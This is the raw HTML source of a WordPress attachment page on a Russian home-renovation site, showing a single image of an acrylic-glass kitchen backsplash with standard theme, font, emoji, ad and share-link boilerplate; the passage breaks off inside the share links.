

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/
body_size: 99732
content:
<!DOCTYPE html>
<html lang="ru-RU" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_9988 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Кухонный фартук из органического стекла - Ремонт без проблем</title>

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/" />
<link rel="publisher" href="https://plus.google.com/u/0/113885462125695454775"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента" href="https://www.remontbp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев" href="https://www.remontbp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем &raquo; Лента комментариев к &laquo;Кухонный фартук из органического стекла&raquo;" href="https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>
			if(!document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/)){
				(function() {
					var f = document.createElement('link');
					
					f.type 	= 'text/css';
					f.rel 	= 'stylesheet';
					f.href 	= '//fonts.googleapis.com/css?family=Terminal+Dosis';
					f.id 	= 'avia-google-webfont';
					
					document.getElementsByTagName('head')[0].appendChild(f);
				})();
			}
			</script>
					<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.remontbp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='avia-grid-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/grid.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/base.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/layout.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-modfule-notification-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.remontbp.com/wp-includes/css/dashicons.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://www.remontbp.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.5' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://www.remontbp.com/wp-content/uploads/dynamic_avia/enfold.css?ver=632bf9f43f980' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://www.remontbp.com/wp-content/themes/enfold/css/custom.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='qltgm-css'  href='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/css/frontend.css?ver=1.1.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"3cc08b3ee3","ajaxurl":"https:\/\/www.remontbp.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/captcha/js/front_end_script.js?ver=4.9.8'></script>
<link rel='https://api.w.org/' href='https://www.remontbp.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.remontbp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.remontbp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://www.remontbp.com/?p=9988' />
<link rel="alternate" type="application/json+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Forgsteklo-dlya-kuhni%2F8-142%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.remontbp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.remontbp.com%2Forgsteklo-dlya-kuhni%2F8-142%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Ремонт без проблем RSS2 Feed" href="https://www.remontbp.com/feed/" />
<link rel="pingback" href="https://www.remontbp.com/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.remontbp.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.remontbp.com/wp-content/uploads/fav.png" type="image/png">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script>            <style>
              :root { 
                              }
                                        </style>
            <style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="attachment attachment-template-default single single-attachment postid-9988 attachmentid-9988 attachment-jpeg  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemprop="mainContentOfPage" >

                    <article class='post-entry post-entry-type-standard post-entry-9988 post-loop-1 post-parity-odd post-entry-last single-big post  post-9988 attachment type-attachment status-inherit hentry'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/' rel='bookmark' title='Постоянная ссылка: Кухонный фартук из органического стекла'>Кухонный фартук из органического стекла			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Январь 3, 2014</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://www.remontbp.com/wp-content/uploads/2014/01/8.jpg'><img width="300" height="225" src="https://www.remontbp.com/wp-content/uploads/2014/01/8-300x225.jpg" class="attachment-medium size-medium" alt="Кухонный фартук из органического стекла" srcset="https://www.remontbp.com/wp-content/uploads/2014/01/8-300x225.jpg 300w, https://www.remontbp.com/wp-content/uploads/2014/01/8-450x337.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/01/8.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/&amp;t=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D1%84%D0%B0%D1%80%D1%82%D1%83%D0%BA%20%D0%B8%D0%B7%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%B0' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D1%84%D0%B0%D1%80%D1%82%D1%83%D0%BA%20%D0%B8%D0%B7%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%B0&url=https://www.remontbp.com/?p=9988' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Forgsteklo-dlya-kuhni%2F8-142%2F&amp;description=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D1%84%D0%B0%D1%80%D1%82%D1%83%D0%BA%20%D0%B8%D0%B7%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%B0&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2014%2F01%2F8.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%9A%D1%83%D1%85%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9%20%D1%84%D0%B0%D1%80%D1%82%D1%83%D0%BA%20%D0%B8%D0%B7%20%D0%BE%D1%80%D0%B3%D0%B0%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%81%D1%82%D0%B5%D0%BA%D0%BB%D0%B0&amp;body=https://www.remontbp.com/orgsteklo-dlya-kuhni/8-142/' aria-hidden='true' data-av_icon='' 